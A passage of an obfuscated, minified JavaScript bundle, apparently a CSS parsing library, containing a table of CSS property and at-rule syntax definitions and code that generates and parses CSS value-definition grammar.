o(0xd84),'-moz-float-edge':Oo(0x966),'-moz-force-broken-image-icon':Oo(0xc47),'-moz-image-region':Oo(0xf00),'-moz-orient':Oo(0xb75),'-moz-outline-radius':Oo(0xe5c),'-moz-outline-radius-bottomleft':Oo(0x8c4),'-moz-outline-radius-bottomright':Oo(0x8c4),'-moz-outline-radius-topleft':Oo(0x8c4),'-moz-outline-radius-topright':Oo(0x8c4),'-moz-stack-sizing':Oo(0x57d),'-moz-text-blink':Oo(0x364),'-moz-user-focus':Oo(0xfba),'-moz-user-input':Oo(0x852),'-moz-user-modify':Oo(0xff9),'-moz-window-dragging':Oo(0x594),'-moz-window-shadow':Oo(0x5c2),'-webkit-appearance':Oo(0x369),'-webkit-border-before':Oo(0x5e2),'-webkit-border-before-color':Oo(0x312),'-webkit-border-before-style':Oo(0x23d),'-webkit-border-before-width':Oo(0x98e),'-webkit-box-reflect':Oo(0x1088),'-webkit-line-clamp':Oo(0xd82),'-webkit-mask':Oo(0xac8),'-webkit-mask-attachment':Oo(0xc17),'-webkit-mask-clip':Oo(0x2d4),'-webkit-mask-composite':Oo(0xbd1),'-webkit-mask-image':Oo(0x1a5),'-webkit-mask-origin':Oo(0x375),'-webkit-mask-position':Oo(0xd17),'-webkit-mask-position-x':Oo(0xaaa),'-webkit-mask-position-y':Oo(0xde2),'-webkit-mask-repeat':Oo(0x945),'-webkit-mask-repeat-x':Oo(0x914),'-webkit-mask-repeat-y':Oo(0x914),'-webkit-mask-size':Oo(0x9a4),'-webkit-overflow-scrolling':Oo(0x5dc),'-webkit-tap-highlight-color':Oo(0x312),'-webkit-text-fill-color':Oo(0x312),'-webkit-text-stroke':Oo(0x95e),'-webkit-text-stroke-color':Oo(0x312),'-webkit-text-stroke-width':Oo(0xd07),'-webkit-touch-callout':Oo(0xadd),'-webkit-user-modify':Oo(0x10aa),'accent-color':Oo(0xa3c),'align-content':Oo(0x1119),'align-items':Oo(0x5eb),'align-self':Oo(0xeae),'align-tracks':Oo(0x698),'all':Oo(0xea3),'anchor-name':Oo(0x3fd),'anchor-scope':Oo(0x3b7),'animation':Oo(0x1121),'animation-composition':Oo(0xb4e),'animation-delay':Oo(0x540),'animation-direction':Oo(0xa9d),'animation-duration':Oo(0x540),'animation-fill-mode':Oo(0xda8),'animation-iteration-count':Oo(0x1051),'animation-name':Oo(0xe56),'animation-play-state':Oo(0x827),'animation-range':Oo(0xdd9),'animation-range-end':Oo(0xb46),'animation-range-start':Oo(0xb46),'animation-timing-function':Oo(0x237),'animation-timeline':Oo(0xeb9),'appearance':Oo(0x4c7),'aspect-ratio':Oo(0xd0f),'azimuth':Oo(0x7ed),'backdrop-filter':Oo(0xb10),'backface-visibility':Oo(0x476),'background':Oo(0x467),'background-attachment':Oo(0xc17),'background-blend-mode':Oo(0x7c3),'background-clip':Oo(0xa3f),'background-color':Oo(0x312),'background-image':Oo(0x1b8),'background-origin':Oo(0x4cd),'background-position':Oo(0xf8a),'background-position-x':Oo(0xcd3),'background-position-y':Oo(0x7ba),'background-repeat':Oo(0x945),'background-size':Oo(0x9a4),'block-size':Oo(0x29c),'border':Oo(0x9cf),'border-block':Oo(0x3a7),'border-block-color':Oo(0xb6c),'border-block-style':Oo(0xdd8),'border-block-width':Oo(0x31e),'border-block-end':Oo(0x3a7),'border-block-end-color':Oo(0x392),'border-block-end-style':Oo(0xdd8),'border-block-end-width':Oo(0x31e),'border-block-start':Oo(0x3a7),'border-block-start-color':Oo(0x392),'border-block-start-style':Oo(0xdd8),'border-block-start-width':Oo(0x31e),'border-bottom':Oo(0x9cf),'border-bottom-color':Oo(0x392),'border-bottom-left-radius':Oo(0x9ce),'border-bottom-right-radius':Oo(0x9ce),'border-bottom-style':Oo(0xefd),'border-bottom-width':Oo(0x73d),'border-collapse':Oo(0x107f),'border-color':Oo(0x1023),'border-end-end-radius':Oo(0x9ce),'border-end-start-radius':Oo(0x9ce),'border-image':Oo(0x5a0),'border-image-outset':Oo(0x3fb),'border-image-repeat':Oo(0x278),'border-image-slice':Oo(0xf3f),'border-image-source':Oo(0x803),'border-image-width':Oo(0x879),'border-inline':Oo(0x3a7),'border-inline-end':Oo(0x3a7),'border-inline-color':Oo(0xb6c),'border-inline-style':Oo(0xdd8),'border-inline-width':Oo(0x31e),'border-inline-end-color':Oo(0x392),'border-inline-end-style':Oo(0xdd8),'border-inline-end-width':Oo(0x31e),'border-inline-start':Oo(0x3a7),'border-inline-start-color':Oo(0x392),'border-inline-start-style':Oo(0xdd8),'border-inline-start-width':Oo(0x31e),'border-left':Oo(0x9cf),'border-left-color':Oo(0x312),'border-left-style':Oo(0xefd),'border-left-width':Oo(0x73d),'border-radius':Oo(0x4b6),'border-right':Oo(0x9cf),'border-right-color':Oo(0x312),'border-right-style':Oo(0xefd),'border-right-width':Oo(0x73d),'border-spacing':Oo(0x406),'border-start-end-radius':Oo(0x9ce),'border-start-start-radius':Oo(0x9ce),'border-style':Oo(0x5c6),'border-top':Oo(0x9cf),'border-top-color':Oo(0x312),'border-top-left-radius':Oo(0x9ce),'border-top-right-radius':Oo(0x9ce),'border-top-style':Oo(0xefd),'border-top-width':Oo(0x73d),'border-width':Oo(0xde7),'bottom':Oo(0x770),'box-align':Oo(0xef0),'box-decoration-break':Oo(0x40e),'box-direction':Oo(0x604),'box-flex':Oo(0x471),'box-flex-group':Oo(0xdbb),'box-lines':Oo(0x314),'box-ordinal-group':Oo(0xdbb),'box-orient':Oo(0xfbd),'box-pack':Oo(0xee9),'box-shadow':Oo(0xdfd),'box-sizing':Oo(0x8d1),'break-after':Oo(0x246),'break-before':Oo(0x246),'break-inside':Oo(0x56b),'caption-side':Oo(0x717),'caret':Oo(0x994),'caret-color':Oo(0xa3c),'caret-shape':Oo(0x452),'clear':Oo(0x10e6),'clip':Oo(0xf00),'clip-path':Oo(0x7c6),'clip-rule':Oo(0x8d0),'color':Oo(0x312),'color-interpolation-filters':Oo(0xee2),'color-scheme':Oo(0x290),'column-count':Oo(0x1080),'column-fill':Oo(0x336),'column-gap':Oo(0x36f),'column-rule':Oo(0x30a),'column-rule-color':Oo(0x312),'column-rule-style':Oo(0x23d),'column-rule-width':Oo(0x98e),'column-span':Oo(0x266),'column-width':Oo(0xa0c),'columns':Oo(0xd61),'contain':Oo(0xba8),'contain-intrinsic-size':Oo(0x4ae),'contain-intrinsic-block-size':Oo(0x5ce),'contain-intrinsic-height':Oo(0x5ce),'contain-intrinsic-inline-size':Oo(0x5ce),'contain-intrinsic-width':Oo(0x5ce),'container':Oo(0x207),'container-name':Oo(0x3db),'container-type':Oo(0x5c4),'content':Oo(0x305),'content-visibility':Oo(0xe9a),'counter-increment':Oo(0x10c7),'counter-reset':Oo(0x7cc),'counter-set':Oo(0x10c7),'cursor':Oo(0xc30),'d':Oo(0x440),'cx':Oo(0xeec),'cy':Oo(0xeec),'direction':Oo(0x71d),'display':Oo(0xb5f),'dominant-baseline':Oo(0x9a5),'empty-cells':Oo(0x2a6),'field-sizing':Oo(0xc53),'fill':Oo(0x50e),'fill-opacity':Oo(0x56d),'fill-rule':Oo(0x8d0),'filter':Oo(0x954),'flex':Oo(0xd94),'flex-basis':Oo(0xe1b),'flex-direction':Oo(0x279),'flex-flow':Oo(0xfaa),'flex-grow':Oo(0x471),'flex-shrink':Oo(0x471),'flex-wrap':Oo(0xe3f),'float':Oo(0x974),'font':Oo(0x2bc),'font-family':Oo(0x91e),'font-feature-settings':Oo(0x90d),'font-kerning':Oo(0x41e),'font-language-override':Oo(0x3c4),'font-optical-sizing':Oo(0xf96),'font-palette':Oo(0xd9e),'font-variation-settings':Oo(0xa09),'font-size':Oo(0x9f0),'font-size-adjust':Oo(0x5c5),'font-smooth':Oo(0x3da),'font-stretch':Oo(0x650),'font-style':Oo(0x104e),'font-synthesis':Oo(0x9a9),'font-synthesis-position':Oo(0xf96),'font-synthesis-small-caps':Oo(0xf96),'font-synthesis-style':Oo(0xf96),'font-synthesis-weight':Oo(0xf96),'font-variant':Oo(0x559),'font-variant-alternates':Oo(0xfc0),'font-variant-caps':Oo(0x269),'font-variant-east-asian':Oo(0xe28),'font-variant-emoji':Oo(0x937),'font-variant-ligatures':Oo(0x932),'font-variant-numeric':Oo(0x409),'font-variant-position':Oo(0xa80),'font-weight':Oo(0x353),'forced-color-adjust':Oo(0x42c),'gap':Oo(0xb0c),'grid':Oo(0xeb4),'grid-area':Oo(0xcdc),'grid-auto-columns':Oo(0x2b6),'grid-auto-flow':Oo(0x60e),'grid-auto-rows':Oo(0x2b6),'grid-column':Oo(0xcbc),'grid-column-end':Oo(0xef3),'grid-column-gap':Oo(0x861),'grid-column-start':Oo(0xef3),'grid-gap':Oo(0x684),'grid-row':Oo(0xcbc),'grid-row-end':Oo(0xef3),'grid-row-gap':Oo(0x861),'grid-row-start':Oo(0xef3),'grid-template':Oo(0x2e7),'grid-template-areas':Oo(0x52c),'grid-template-columns':Oo(0x2ea),'grid-template-rows':Oo(0x2ea),'hanging-punctuation':Oo(0xf69),'height':Oo(0x2f4),'hyphenate-character':Oo(0x1e0),'hyphenate-limit-chars':Oo(0x8a5),'hyphens':Oo(0xaae),'image-orientation':Oo(0xb12),'image-rendering':Oo(0xcbf),'image-resolution':Oo(0x10de),'ime-mode':Oo(0x736),'initial-letter':Oo(0x3a3),'initial-letter-align':Oo(0x222),'inline-size':Oo(0x29c),'input-security':Oo(0xf96),'inset':Oo(0xdbc),'inset-block':Oo(0x2d6),'inset-block-end':Oo(0x10b6),'inset-block-start':Oo(0x10b6),'inset-inline':Oo(0x2d6),'inset-inline-end':Oo(0x10b6),'inset-inline-start':Oo(0x10b6),'interpolate-size':Oo(0x9af),'isolation':Oo(0xcbb),'justify-content':Oo(0xc56),'justify-items':Oo(0x3ef),'justify-self':Oo(0x2d5),'justify-tracks':Oo(0xae3),'left':Oo(0x770),'letter-spacing':Oo(0x36f),'line-break':Oo(0xaa6),'line-clamp':Oo(0xd82),'line-height':Oo(0xfc5),'line-height-step':Oo(0xd07),'list-style':Oo(0x9da),'list-style-image':Oo(0x343),'list-style-position':Oo(0x1083),'list-style-type':Oo(0xb0f),'margin':Oo(0x64d),'margin-block':Oo(0x904),'margin-block-end':Oo(0xc18),'margin-block-start':Oo(0xc18),'margin-bottom':Oo(0x770),'margin-inline':Oo(0x904),'margin-inline-end':Oo(0xc18),'margin-inline-start':Oo(0xc18),'margin-left':Oo(0x770),'margin-right':Oo(0x770),'margin-top':Oo(0x770),'margin-trim':Oo(0x524),'marker':Oo(0xcba),'marker-end':Oo(0xcba),'marker-mid':Oo(0xcba),'marker-start':Oo(0xcba),'mask':Oo(0x112a),'mask-border':Oo(0x726),'mask-border-mode':Oo(0x1e9),'mask-border-outset':Oo(0x3fb),'mask-border-repeat':Oo(0x278),'mask-border-slice':Oo(0x26d),'mask-border-source':Oo(0x803),'mask-border-width':Oo(0x879),'mask-clip':Oo(0x882),'mask-composite':Oo(0x743),'mask-image':Oo(0x1a5),'mask-mode':Oo(0xa67),'mask-origin':Oo(0x4bf),'mask-position':Oo(0xd17),'mask-repeat':Oo(0x945),'mask-size':Oo(0x9a4),'mask-type':Oo(0x1e9),'masonry-auto-flow':Oo(0x2aa),'math-depth':Oo(0x3b1),'math-shift':Oo(0x563),'math-style':Oo(0x563),'max-block-size':Oo(0x33d),'max-height':Oo(0xee4),'max-inline-size':Oo(0x33d),'max-lines':Oo(0xd82),'max-width':Oo(0xee4),'min-block-size':Oo(0xe29),'min-height':Oo(0x2f4),'min-inline-size':Oo(0xe29),'min-width':Oo(0x2f4),'mix-blend-mode':Oo(0x95b),'object-fit':Oo(0xff0),'object-position':Oo(0x320),'offset':Oo(0x489),'offset-anchor':Oo(0x6e4),'offset-distance':Oo(0x861),'offset-path':Oo(0x95f),'offset-position':Oo(0x36a),'offset-rotate':Oo(0x7a5),'opacity':Oo(0xd32),'order':Oo(0xdbb),'orphans':Oo(0xdbb),'outline':Oo(0x81e),'outline-color':Oo(0xa3c),'outline-offset':Oo(0xd07),'outline-style':Oo(0xa6a),'outline-width':Oo(0x73d),'overflow':Oo(0x759),'overflow-anchor':Oo(0xf96),'overflow-block':Oo(0x697),'overflow-clip-box':Oo(0xb29),'overflow-clip-margin':Oo(0x988),'overflow-inline':Oo(0x697),'overflow-wrap':Oo(0x1ef),'overflow-x':Oo(0x697),'overflow-y':Oo(0x697),'overlay':Oo(0x488),'overscroll-behavior':Oo(0x67f),'overscroll-behavior-block':Oo(0x530),'overscroll-behavior-inline':Oo(0x530),'overscroll-behavior-x':Oo(0x530),'overscroll-behavior-y':Oo(0x530),'padding':Oo(0xe05),'padding-block':Oo(0xe34),'padding-block-end':Oo(0x5d9),'padding-block-start':Oo(0x5d9),'padding-bottom':Oo(0xeec),'padding-inline':Oo(0xe34),'padding-inline-end':Oo(0x5d9),'padding-inline-start':Oo(0x5d9),'padding-left':Oo(0xeec),'padding-right':Oo(0xeec),'padding-top':Oo(0xeec),'page':Oo(0x250),'page-break-after':Oo(0xe58),'page-break-before':Oo(0xe58),'page-break-inside':Oo(0xe88),'paint-order':Oo(0x8a4),'perspective':Oo(0xc1c),'perspective-origin':Oo(0x320),'place-content':Oo(0xfef),'place-items':Oo(0x1c6),'place-self':Oo(0xfeb),'pointer-events':Oo(0x71f),'position':Oo(0xe89),'position-anchor':Oo(0x9a0),'position-area':Oo(0x4ee),'position-try':Oo(0x8f6),'position-try-fallbacks':Oo(0xa43),'position-try-order':Oo(0xd95),'position-visibility':Oo(0xcde),'print-color-adjust':Oo(0xf1e),'quotes':Oo(0xda2),'r':Oo(0xeec),'resize':Oo(0xea9),'right':Oo(0x770),'rotate':Oo(0x283),'row-gap':Oo(0x36f),'ruby-align':Oo(0xb94),'ruby-merge':Oo(0x42b),'ruby-position':Oo(0xd6f),'rx':Oo(0xeec),'ry':Oo(0xeec),'scale':Oo(0x1134),'scrollbar-color':Oo(0x538),'scrollbar-gutter':Oo(0xab7),'scrollbar-width':Oo(0x6b2),'scroll-behavior':Oo(0x4c5),'scroll-margin':Oo(0x2ab),'scroll-margin-block':Oo(0xa4a),'scroll-margin-block-start':Oo(0xd07),'scroll-margin-block-end':Oo(0xd07),'scroll-margin-bottom':Oo(0xd07),'scroll-margin-inline':Oo(0xa4a),'scroll-margin-inline-start':Oo(0xd07),'scroll-margin-inline-end':Oo(0xd07),'scroll-margin-left':Oo(0xd07),'scroll-margin-right':Oo(0xd07),'scroll-margin-top':Oo(0xd07),'scroll-padding':Oo(0xc85),'scroll-padding-block':Oo(0xb26),'scroll-padding-block-start':Oo(0xb89),'scroll-padding-block-end':Oo(0xb89),'scroll-padding-bottom':Oo(0xb89),'scroll-padding-inline':Oo(0xb26),'scroll-padding-inline-start':Oo(0xb89),'scroll-padding-inline-end':Oo(0xb89),'scroll-padding-left':Oo(0xb89),'scroll-padding-right':Oo(0xb89),'scroll-padding-top':Oo(0xb89),'scroll-snap-align':Oo(0x67c),'scroll-snap-coordinate':Oo(0x1081),'scroll-snap-destination':Oo(0x320),'scroll-snap-points-x':Oo(0xc8d),'scroll-snap-points-y':Oo(0xc8d),'scroll-snap-stop':Oo(0xd51),'scroll-snap-type':Oo(0xd57),'scroll-snap-type-x':Oo(0x35c),'scroll-snap-type-y':Oo(0x35c),'scroll-timeline':Oo(0xf21),'scroll-timeline-axis':Oo(0xa9b),'scroll-timeline-name':Oo(0xeca),'shape-image-threshold':Oo(0xd32),'shape-margin':Oo(0x861),'shape-outside':Oo(0x2c0),'shape-rendering':Oo(0xb8b),'stroke':Oo(0x50e),'stroke-dasharray':Oo(0xcee),'stroke-dashoffset':Oo(0x1cb),'stroke-linecap':Oo(0x8f1),'stroke-linejoin':Oo(0xabd),'stroke-miterlimit':Oo(0xabf),'stroke-opacity':Oo(0xb4d),'stroke-width':Oo(0x1cb),'tab-size':Oo(0x858),'table-layout':Oo(0x1b4),'text-align':Oo(0x679),'text-align-last':Oo(0x3dd),'text-anchor':Oo(0xce2),'text-combine-upright':Oo(0xace),'text-decoration':Oo(0x31c),'text-decoration-color':Oo(0x312),'text-decoration-line':Oo(0x499),'text-decoration-skip':Oo(0xc7e),'text-decoration-skip-ink':Oo(0x5ef),'text-decoration-style':Oo(0x6cc),'text-decoration-thickness':Oo(0x1069),'text-emphasis':Oo(0xa49),'text-emphasis-color':Oo(0x312),'text-emphasis-position':Oo(0x101f),'text-emphasis-style':Oo(0x3eb),'text-indent':Oo(0x10a9),'text-justify':Oo(0x692),'text-orientation':Oo(0xe41),'text-overflow':Oo(0x746),'text-rendering':Oo(0x32d),'text-shadow':Oo(0x921),'text-size-adjust':Oo(0x1c8),'text-spacing-trim':Oo(0x984),'text-transform':Oo(0xdba),'text-underline-offset':Oo(0x1a2),'text-underline-position':Oo(0x435),'text-wrap':Oo(0x104f),'text-wrap-mode':Oo(0x952),'text-wrap-style':Oo(0x204),'timeline-scope':Oo(0x3fd),'top':Oo(0x770),'touch-action':Oo(0xf73),'transform':Oo(0x638),'transform-box':Oo(0x951),'transform-origin':Oo(0x58b),'transform-style':Oo(0x9cd),'transition':Oo(0x83b),'transition-behavior':Oo(0xafe),'transition-delay':Oo(0x540),'transition-duration':Oo(0x540),'transition-property':Oo(0x1db),'transition-timing-function':Oo(0x237),'translate':Oo(0xccf),'unicode-bidi':Oo(0x7af),'user-select':Oo(0xa45),'vector-effect':Oo(0xddc),'vertical-align':Oo(0x1af),'view-timeline':Oo(0xbfa),'view-timeline-axis':Oo(0xa9b),'view-timeline-inset':Oo(0x2cf),'view-timeline-name':Oo(0x3fd),'view-transition-name':Oo(0x7c4),'visibility':Oo(0x328),'white-space':Oo(0xf98),'white-space-collapse':Oo(0x82b),'widows':Oo(0xdbb),'width':Oo(0x2f4),'will-change':Oo(0x703),'word-break':Oo(0xd0b),'word-spacing':Oo(0xe9d),'word-wrap':Oo(0x100d),'writing-mode':Oo(0xd4d),'x':Oo(0xeec),'y':Oo(0xeec),'z-index':Oo(0xf9c),'zoom':Oo(0x7ae),'-moz-background-clip':Oo(0x39e),'-moz-border-radius-bottomleft':Oo(0xf6c),'-moz-border-radius-bottomright':Oo(0x101e),'-moz-border-radius-topleft':Oo(0xdfc),'-moz-border-radius-topright':Oo(0x101e),'-moz-control-character-visibility':Oo(0x476),'-moz-osx-font-smoothing':Oo(0xc5c),'-moz-user-select':Oo(0xc82),'-ms-flex-align':Oo(0x577),'-ms-flex-item-align':Oo(0xbb3),'-ms-flex-line-pack':Oo(0xf8d),'-ms-flex-negative':Oo(0xb4a),'-ms-flex-pack':Oo(0xb5a),'-ms-flex-order':Oo(0xdbb),'-ms-flex-positive':Oo(0x1c7),'-ms-flex-preferred-size':Oo(0xc03),'-ms-interpolation-mode':Oo(0x201),'-ms-grid-column-align':Oo(0xd00),'-ms-grid-row-align':Oo(0xd00),'-ms-hyphenate-limit-last':Oo(0xed1),'-webkit-background-clip':Oo(0x2d4),'-webkit-column-break-after':Oo(0x10bd),'-webkit-column-break-before':Oo(0x10bd),'-webkit-column-break-inside':Oo(0x10bd),'-webkit-font-smoothing':Oo(0x59a),'-webkit-mask-box-image':Oo(0x45c),'-webkit-print-color-adjust':Oo(0xf1e),'-webkit-text-security':Oo(0x6fa),'-webkit-user-drag':Oo(0xaab),'-webkit-user-select':Oo(0x244),'alignment-baseline':Oo(0xc81),'baseline-shift':Oo(0xdcf),'behavior':Oo(0x5af),'cue':Oo(0x7ca),'cue-after':Oo(0x1100),'cue-before':Oo(0x1100),'glyph-orientation-horizontal':Oo(0x7e9),'glyph-orientation-vertical':Oo(0x7e9),'kerning':Oo(0xd10),'pause':Oo(0x394),'pause-after':Oo(0x6fd),'pause-before':Oo(0x6fd),'rest':Oo(0xea1),'rest-after':Oo(0x6fd),'rest-before':Oo(0x6fd),'src':Oo(0xfd7),'speak':Oo(0xefc),'speak-as':Oo(0x10c4),'unicode-range':Oo(0xd66),'voice-balance':Oo(0xd93),'voice-duration':Oo(0x6ad),'voice-family':Oo(0x10c1),'voice-pitch':Oo(0x1049),'voice-range':Oo(0x1049),'voice-rate':Oo(0xf72),'voice-stress':Oo(0x28d),'voice-volume':Oo(0x505),'white-space-trim':Oo(0x646)},'atrules':{'charset':{'prelude':Oo(0xc3c),'descriptors':null},'counter-style':{'prelude':Oo(0xe7e),'descriptors':{'additive-symbols':Oo(0x509),'fallback':Oo(0xe7e),'negative':Oo(0xcfe),'pad':Oo(0x5cb),'prefix':Oo(0x469),'range':Oo(0xa41),'speak-as':Oo(0x71e),'suffix':Oo(0x469),'symbols':Oo(0xa69),'system':Oo(0x43f)}},'document':{'prelude':Oo(0xb02),'descriptors':null},'font-palette-values':{'prelude':Oo(0x899),'descriptors':{'base-palette':Oo(0x92a),'font-family':Oo(0xa04),'override-colors':Oo(0xe8e)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Oo(0x6d1),'descent-override':Oo(0x6d1),'font-display':Oo(0xe65),'font-family':Oo(0x9e5),'font-feature-settings':Oo(0x90d),'font-variation-settings':Oo(0xa09),'font-stretch':Oo(0xf15),'font-style':Oo(0x62d),'font-weight':Oo(0x515),'line-gap-override':Oo(0x6d1),'size-adjust':Oo(0x437),'src':Oo(0xfd7),'unicode-range':Oo(0xd66)}},'font-feature-values':{'prelude':Oo(0xa04),'descriptors':null},'import':{'prelude':Oo(0x60b),'descriptors':null},'keyframes':{'prelude':Oo(0x7e3),'descriptors':null},'layer':{'prelude':Oo(0x361),'descriptors':null},'media':{'prelude':Oo(0x417),'descriptors':null},'namespace':{'prelude':Oo(0xeab),'descriptors':null},'page':{'prelude':Oo(0x4e7),'descriptors':{'bleed':Oo(0xfca),'marks':Oo(0xbfe),'page-orientation':Oo(0x28f),'size':Oo(0xe70)}},'position-try':{'prelude':Oo(0x899),'descriptors':{'top':Oo(0x10b6),'left':Oo(0xbdf),'bottom':Oo(0x10dd),'right':Oo(0x9fb),'inset-block-start':Oo(0x1d0),'inset-block-end':Oo(0xf78),'inset-inline-start':Oo(0xf76),'inset-inline-end':Oo(0x1bb),'inset-block':Oo(0x729),'inset-inline':Oo(0x7f9),'inset':Oo(0xe00),'margin-top':Oo(0x2ac),'margin-left':Oo(0xc18),'margin-bottom':Oo(0x43d),'margin-right':Oo(0x1092),'margin-block-start':Oo(0x1c3),'margin-block-end':Oo(0xda0),'margin-inline-start':Oo(0xf94),'margin-inline-end':Oo(0x745),'margin':Oo(0x281),'margin-block':Oo(0xa7d),'margin-inline':Oo(0xa7c),'width':Oo(0x29c),'height':Oo(0x1058),'min-width':Oo(0xe29),'min-height':Oo(0xed6),'max-width':Oo(0x33d),'max-height':Oo(0x1be),'block-size':Oo(0xfb3),'inline-size':Oo(0xaa7),'min-block-size':Oo(0x9e2),'min-inline-size':Oo(0xdd0),'max-block-size':Oo(0x591),'max-inline-size':Oo(0xa9c),'align-self':Oo(0x443),'justify-self':Oo(0xd55)}},'property':{'prelude':Oo(0x7b2),'descriptors':{'syntax':Oo(0xc3c),'inherits':Oo(0xb7f),'initial-value':Oo(0xd34)}},'scope':{'prelude':Oo(0x3fe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Oo(0x953),'descriptors':null},'container':{'prelude':Oo(0xd4f),'descriptors':null},'nest':{'prelude':Oo(0x8ce),'descriptors':null}}};},0x2043:(X,b,B)=>{'use strict';B['d'](b,{'L':()=>O});var Z=B(0x1aa);function O(T){return{'fromPlainObject':l=>(T(l,{'enter'(L){const ON=a2W;L[ON(0x48a)]&&L[ON(0x48a)]instanceof Z['B']==0x0&&(L[ON(0x48a)]=new Z['B']()[ON(0x7fc)](L[ON(0x48a)]));}}),l),'toPlainObject':l=>(T(l,{'leave'(L){const OR=a2W;L[OR(0x48a)]&&L[OR(0x48a)]instanceof Z['B']&&(L[OR(0x48a)]=L[OR(0x48a)][OR(0xc87)]());}}),l)};}},0x1995:(X,b,B)=>{'use strict';B['d'](b,{'u':()=>O});var Z=B(0x192b);function O(T,l,L){const Ow=a2W;return Object[Ow(0x565)]((0x0,Z['a'])(Ow(0xbbd),T),{'input':l,'offset':L,'rawMessage':T,'message':T+Ow(0x784)+l+Ow(0x6c3)+new Array((L||l[Ow(0xb23)])+0x1)[Ow(0x3cb)]('-')+'^'});}},0x24ff:(X,b,B)=>{'use strict';function Z(l){return l;}function O(l,L,x,c){const OS=a2W;let h;switch(l[OS(0x33f)]){case OS(0xf20):h=function(q,H,C,U){const Op=OS,Q='\x20'===q[Op(0xf02)]||U?q[Op(0xf02)]:'\x20'+q[Op(0xf02)]+'\x20',k=q[Op(0x9eb)][Op(0x723)](M=>O(M,H,C,U))[Op(0x3cb)](Q);return q[Op(0x6f1)]||C?(U||','===k[0x0]?'[':'[\x20')+k+(U?']':'\x20]'):k;}(l,L,x,c)+(l[OS(0x10ab)]?'!':'');break;case OS(0x3ec):return O(l[OS(0xbfb)],L,x,c)+L(function(q){const {min:H,max:C,comma:U}=q;return 0x0===H&&0x0===C?U?'#?':'*':0x0===H&&0x1===C?'?':0x1===H&&0x0===C?U?'#':'+':0x1===H&&0x1===C?'':(U?'#':'')+(H===C?'{'+H+'}':'{'+H+','+(0x0!==C?C:'')+'}');}(l),l);case OS(0x5a1):h=OS(0x2a3)+O(l[OS(0xbfb)],L,x,c)+']>';break;case OS(0xaaf):h='<'+l[OS(0xe8a)]+(l[OS(0xd3f)]?L(function(q){const OE=OS;if(OE(0xb0d)===q[OE(0x33f)])return'\x20['+(null===q[OE(0x4f7)]?'-∞':q[OE(0x4f7)])+','+(null===q[OE(0x7a9)]?'∞':q[OE(0x7a9)])+']';throw new Error(OE(0xa0f)+q[OE(0x33f)]+'`');}(l[OS(0xd3f)]),l[OS(0xd3f)]):'')+'>';break;case OS(0x69d):h='<\x27'+l[OS(0xe8a)]+'\x27>';break;case OS(0x6b4):h=l[OS(0xe8a)];break;case OS(0xc64):h='@'+l[OS(0xe8a)];break;case OS(0x40b):h=l[OS(0xe8a)]+'(';break;case OS(0x59c):case OS(0xe38):h=l[OS(0xf3b)];break;case OS(0x77f):h=',';break;default:throw new Error(OS(0xa0f)+l[OS(0x33f)]+'`');}return L(h,l);}function T(l,L){const Oz=a2W;let x=Z,c=!0x1,h=!0x1;return Oz(0xa74)==typeof L?x=L:L&&(c=Boolean(L[Oz(0x66a)]),h=Boolean(L[Oz(0x868)]),Oz(0xa74)==typeof L[Oz(0xa33)]&&(x=L[Oz(0xa33)])),O(l,x,c,h);}B['d'](b,{'c':()=>T});},0x268e:(X,b,B)=>{'use strict';B['d'](b,{'GG':()=>T['G'],'cM':()=>Z['c'],'qg':()=>O['q']});var Z=B(0x24ff),O=B(0x7fd),T=B(0x1be5);},0x7fd:(X,B,Z)=>{'use strict';Z['d'](B,{'q':()=>vT});var O=Z(0x924);const q=0x9,H=0xa,Q=0xc,G=0xd,D=0x20,Y=0x21,z=0x23,F=0x26,K=0x27,J=0x28,V=0x29,j=0x2a,v0=0x2b,v1=0x2c,v2=0x2d,v3=0x3c,v4=0x3e,v5=0x3f,v6=0x40,v7=0x5b,v8=0x5d,v9=0x7b,vv=0x7c,vW=0x7d,vd=0x221e,vI={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function vX(vl){const OF=a2W;let vL=null,vx=null;return vl[OF(0x6e0)](v9),vl[OF(0x371)](),vL=vl[OF(0x1038)](vl),vl[OF(0x371)](),vl[OF(0xb77)]()===v1?(vl[OF(0x87e)]++,vl[OF(0x371)](),vl[OF(0xb77)]()!==vW&&(vx=vl[OF(0x1038)](vl),vl[OF(0x371)]())):vx=vL,vl[OF(0x6e0)](vW),{'min':Number(vL),'max':vx?Number(vx):0x0};}function vb(vl,vL){const OK=a2W,vx=function(vc){const Ou=a2W;let vh=null,ve=!0x1;switch(vc[Ou(0xb77)]()){case j:vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x0};break;case v0:vc[Ou(0x87e)]++,vh={'min':0x1,'max':0x0};break;case v5:vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x1};break;case z:vc[Ou(0x87e)]++,ve=!0x0,vc[Ou(0xb77)]()===v9?vh=vX(vc):vc[Ou(0xb77)]()===v5?(vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x0}):vh={'min':0x1,'max':0x0};break;case v9:vh=vX(vc);break;default:return null;}return{'type':Ou(0x3ec),'comma':ve,'min':vh[Ou(0x4f7)],'max':vh[Ou(0x7a9)],'term':null};}(vl);return null!==vx?(vx[OK(0xbfb)]=vL,vl[OK(0xb77)]()===z&&vl[OK(0x825)](vl[OK(0x87e)]-0x1)===v0?vb(vl,vx):vx):vL;}function vr(vl){const Oi=a2W,vL=vl[Oi(0xdd1)]();return''===vL?null:vb(vl,{'type':Oi(0xe38),'value':vL});}function vB(vl,vL){const Of=a2W;function vx(vh,ve){const OJ=a2W;return{'type':OJ(0xf20),'terms':vh,'combinator':ve,'disallowEmpty':!0x1,'explicit':!0x1};}let vc;for(vL=Object[Of(0x76f)](vL)[Of(0xb17)]((vh,ve)=>vI[vh]-vI[ve]);vL[Of(0xb23)]>0x0;){vc=vL[Of(0x710)]();let vh=0x0,ve=0x0;for(;vh<vl[Of(0xb23)];vh++){const vq=vl[vh];Of(0x1a9)===vq[Of(0x33f)]&&(vq[Of(0xf3b)]===vc?(-0x1===ve&&(ve=vh-0x1),vl[Of(0x8fb)](vh,0x1),vh--):(-0x1!==ve&&vh-ve>0x1&&(vl[Of(0x8fb)](ve,vh-ve,vx(vl[Of(0xd5f)](ve,vh),vc)),vh=ve+0x1),ve=-0x1));}-0x1!==ve&&vL[Of(0xb23)]&&vl[Of(0x8fb)](ve,vh-ve,vx(vl[Of(0xd5f)](ve,vh),vc));}return vc;}function vZ(vl,vL){const 